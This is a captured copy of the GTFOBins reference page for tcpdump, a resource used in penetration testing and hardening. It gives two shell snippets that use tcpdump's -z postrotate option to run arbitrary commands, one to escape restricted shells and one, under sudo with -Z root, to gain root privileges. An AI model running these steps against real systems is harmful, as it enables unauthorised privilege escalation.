 gtfobins.github.io/gtfobins/tcpdump/#command
.. / tcpdump Star 10,952
Command Sudo
These require some traffic to be actually captured. Also note that the subprocess is immediately sent to
the background.
In recent distributions (e.g., Debian 10 and Ubuntu 18) AppArmor limits the postrotate-command to a small
subset of predefined commands thus preventing the execution of the following.
Command #
It can be used to break out from restricted environments by running non-interactive system commands.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root